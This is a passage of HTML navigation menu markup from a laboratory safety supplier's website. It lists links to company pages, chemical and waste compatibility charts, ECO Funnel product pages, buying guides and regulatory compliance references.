<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-1" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-us/">About Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/certified-bay-area-green-business/">Certified Bay Area Green Business</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/corporate-videos/">Corporate Videos</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customers/">Customers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/congressional-certificate-for-environmental-sustainability/">Environmental Sustainability</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/management-team/">Management Team</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/news/"
                        data-instantload
                        data-collapsible="navPages-page-1-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        News <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-1-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/news/">News</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/certificate-of-honour-from-industry-era-magazine/">Certificate of Honour from Industry Era Magazine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/celebrating-25-years-of-eco-funnel/">Celebrating 25 Years of ECO Funnel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cp-lab-safety-brings-manufacturing-back-to-usa/">CP Lab Safety Brings Manufacturing Back to USA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-battery-bin-press-release/">ECO Battery Bin Press Release</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/june-safety-month/">June Safety Month</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/live-from-aihce-CPLABSAFETY-fume-eating-funnel/">Live from AIHce CP Lab Safety Showases its Fume Eating Funnel</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customer-reviews/">Reviews</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/we-volunteer/">We Volunteer</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/top-sellers/">Best Sellers</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/chemicals/" 
    data-instantload
    data-collapsible="navPages-page-3"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-3" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/chemicals/">Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemicals/">Order Chemicals Online</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/quick-reference-catalogs/">Quick Reference Catalogs</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/chemical-charts/" 
    data-instantload
    data-collapsible="navPages-page-4"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemical Charts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-4" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-charts/">Chemical Charts</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/container-chemical-compatibility/">Chemical Compatibility by Container Resin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/"
                        data-instantload
                        data-collapsible="navPages-page-4-1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Chemical Compatibility by Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-1">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/">Chemical Compatibility by Material</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/abs-chemical-compatibility/">ABS Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acetal-polyoxymethylene-chemical-compatibility-chart/">Acetal Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aluminum-chemical-compatibility-chart/">Aluminum Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbon-steel-chemical-compatibility-chart/">Carbon Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ldpe-chemical-compatibility-chart/">LDPE Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nylon-chemical-compatibility-chart/">Nylon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyetherether-ketone-peek-chemical-compatibility-chart/">PEEK Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polycarbonate-chemical-compatibility-chart/">Polycarbonate Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polypropylene-chemical-compatibility-chart/">Polypropylene Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/teflon-ptfe-compatibility/">PTFE and Teflon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pvc-polyvinyl-chloride-chemical-compatibility-chart/">PVC Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrile-buna-rubber-chemical-compatibility-charts/">Rubber Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-chemical-compatibility-chart/">Stainless Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/viton-chemical-compatibility-chart/">Viton Chemical Compatibility</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-clamps-compatibilty/">Drum Feed Clamps Compatibilty</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-compatibility/">Glove Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-can-chemical-compatibility-chart/">Safety Can Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-and-permeability-reference-chart/">Temperature and Permeability Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/"
                        data-instantload
                        data-collapsible="navPages-page-4-6"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Waste Compatibility by Chemical Group <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-6">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/">Waste Compatibility by Chemical Group</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/alcohols-and-glycols-waste-compatibility/">Alcohols and Glycols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aldehydes-waste-compatibility/">Aldehydes Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aliphatic-and-aromatic-amines-compatibility/">Aliphatic and Aromatic Amines Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amides-waste-compatibility/">Amides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aromatic-hydrocarbons-waste-compatibility/">Aromatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/azo-compounds-diazo-compounds-and-hydrazines-waste-compatibility/">Azo Compounds, Diazo Compounds and Hydrazines Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cyanides-waste-compatibility/">Cyanides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/caustic-waste-compatibility/">Caustic Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbamates-waste-compatibility/">Carbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustibles-and-flammable-materials-waste-compatibility/">Combustibles and Flammable Materials Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dithiocarbamates-waste-compatibility/">Dithiocarbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-alkali-and-alkaline-earth-metals-waste-compatibility/">Elemental Alkali and Alkaline Earth Metals Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elementals-metals-and-alloys-as-powders-vapors-or-sponges/">Elementals Metals and Alloys as Powders, Vapors or Sponges</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-metals-and-alloys-as-sheets-rods-drops-etc-waste-compatibility/">Elemental Metals and Alloys as Sheets, Rods, Drops, etc. Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/esters-waste-compatibility/">Esters Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ethers-waste-compatibility/">Ethers Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/explosives-waste-compatibility/">Explosives Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halogenated-organics-waste-compatibility/">Halogenated Organics Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-fluorides-waste-compatibility/">Inorganic Fluorides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-sulfides-waste-compatibility-chart/">Inorganic Sulfides Waste Compatibility Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/isocyanates-waste-compatibility/">Isocyanates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ketones-waste-compatibility/">Ketones Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrides-waste-compatibility/">Nitrides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitriles-waste-compatibility/">Nitriles Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/non-oxidizing-mineral-acids-waste-compatibility/">Non-oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids-waste-compatibility/">Organic Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-nitro-compounds-waste-compatibility/">Organic Nitro Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-peroxides-and-hydroperoxides-waste-compatibility/">Organic Peroxides and Hydroperoxides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-sulfides-and-mercaptans-waste-compatibility/">Organic Sulfides and Mercaptans Waste Compatibility </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organophosphates-phosphothioates-and-phosphodithioates-waste-compatibility/">Organophosphates, Phosphothioates and Phosphodithioates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/oxidizing-mineral-acids-waste-compatibility/">Oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/phenols-and-cresols-waste-compatibility/">Phenols and Cresols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polymerizable-waste-compatibility/">Polymerizable Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/saturated-aliphatic-hydrocarbons-waste-compatibility/">Saturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-oxidizing-agents-waste-compatibility/">Strong Oxidizing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-reducing-agents-waste-compatibility/">Strong Reducing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/toxic-metals-and-metal-compounds-waste-compatibility/">Toxic Metals and Metal Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/unsaturated-aliphatic-hydrocarbons-waste-compatibility/">Unsaturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-and-water-mixtures-compatibility/">Water and Water Mixtures Compatibility</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/eco-funnels/" 
    data-instantload
    data-collapsible="navPages-page-5"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnel <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-5" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/eco-funnels/">ECO Funnel</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-the-eco-funnel/">About ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnels/">Shop ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/color-code-your-waste-stream-with-eco-funnels/">Color-code your waste stream with ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-faq/">ECO Funnel FAQ</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-gallery/">ECO Funnel Gallery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/interview-with-the-inventor/">Interview with the Inventor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/choosing-the-right-eco-funnel/">Choosing the Right ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/register-your-eco-funnel/">Register Your ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/testimonials/">Testimonials</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/reference/" 
    data-instantload
    data-collapsible="navPages-page-6"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Reference <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-6" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/reference/">Reference</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/articles/"
                        data-instantload
                        data-collapsible="navPages-page-6-0"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-0">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/articles/">Articles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/15-ways-to-reduce-your-carbon-footprint/">15 Ways to Reduce Your Carbon Footprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bringing-manufacturing-back-from-china/">Bringing Manufacturing Back from China</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/creating-a-sustainable-future/">Creating a Sustainable Future</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/great-ways-to-celebrate-earth-day/">Great Ways to Celebrate Earth Day</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/green-tips-for-a-healthy-planet/">Green Tips for a Healthy Planet</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-dispose-of-make-up-batteries-more/">How to Dispose of Make-up, Batteries &amp; more</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/what-is-green-chemistry/">What is Green Chemistry?</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-and-safety-blog/">Blog</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/buying-guides/"
                        data-instantload
                        data-collapsible="navPages-page-6-2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Buying Guides <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-2">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buying-guides/">Buying Guides</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/screw-cap-buying-guide/">Cap and Closure Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-storage-building-buying-guide/">Chemical Storage Building Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-safety-clamps-buying-guide/">Drum Feed Safety Clamps Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-comparison-chart/">Glove Comparison Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/liquid-level-indicator-buying-guide/">Liquid Level Indicator Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-right-mask-for-the-right-task/">The Right Mask for the Right Task</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-drums-vs-overpack-drums-1/">Salvage Drums vs. Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solid-waste-container-buying-guide/">Solid Waste Container Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-buying-guide/">Pipette Buying Guide</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/caps-and-liners/">Caps and Liner Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cleaning-procedures/">Cleaning Procedures</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/guest-speaker-series/">Guest Speaker Series</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-measure-your-glove-size/">How to Measure Your Glove Size</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-start-up-guide-essential-equipment/">Lab Start-up Guide</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/the-periodic-table/">The Periodic Table</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/regulations-compliance/"
                        data-instantload
                        data-collapsible="navPages-page-6-9"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Regulations &amp; Compliance <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-9">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/regulations-compliance/">Regulations &amp; Compliance</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ehs-lab-inspection-preparation-checklist/">EHS Lab Inspection Preparation Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ada-regulations-detectible-warning-tiles/">ADA Regulations: Detectible Warning Tiles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/avoid-epa-fines/">Avoid EPA Fines: Are you in Compliance?</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/new-california-stormwater-regulations/">California Stormwater Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/">EPA Definition of Solid Waste RCRA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-hazardous-waste/">EPA Definition of Hazardous Waste</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazardous-waste-container-inspection-checklist/">Hazardous Waste Container Inspection Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-safety-checklist/">Lab Safety Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/osha-flammable-liquid-storage-regulations/index.php">OSHA Flammable Liquid Storage Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-regulations/">Safety Cabinet Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/secondary-containment-regulations/">Secondary Containment Regulations</a>
                        </li>
